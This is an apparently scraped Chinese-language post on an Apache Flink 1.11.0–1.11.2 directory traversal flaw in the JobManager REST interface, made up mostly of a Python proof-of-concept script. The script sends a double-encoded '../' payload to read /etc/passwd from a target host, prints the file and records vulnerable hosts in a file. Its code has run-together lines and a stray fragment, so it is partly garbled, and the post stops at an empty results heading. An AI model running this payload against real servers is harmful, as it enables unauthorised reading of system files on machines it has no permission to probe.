
Apache Flink 1.11.0中引入的一个更改(也在1.11.1和1.11.2中发布)允许攻击者通过JobManager进程的REST接口读取JobManager本地文件系统上的任何文件。
#!/usr/bin/env python
# coding:utf-8
# author:B1anda0
#affected versions are Apache Flink 1.11.0-1.11.2import requests,sys,colorama
import re
from time import sleep
from colorama import *
init(autoreset=True)def verify(urls,a):headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.99 Safari/537.36"}payload= '/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd' poc=urls+payloadprint(poc)try:requests.packages.urllib3.disable_warnings()#解决InsecureRequestWarning警告response=requests.get(poc,headers=headers,timeout=15,verify=False)#print(response.content)if "root:x" in response.text:#print(u'\033[1;31;40m[+]{} is apache flink directory traversal vulnerability'.format(urls))print(str(response.text))#将漏洞地址输出在Vul.txt中f=open('./vul.txt','a')f.write(urls)x.x.xf.write('\n')else:print('\033[1;32;40m[-]{} None'.format(urls))except:print('{} request timeout'.format(urls))if __name__ == '__main__':verify('http://123.x.x.x:8081',1)结果: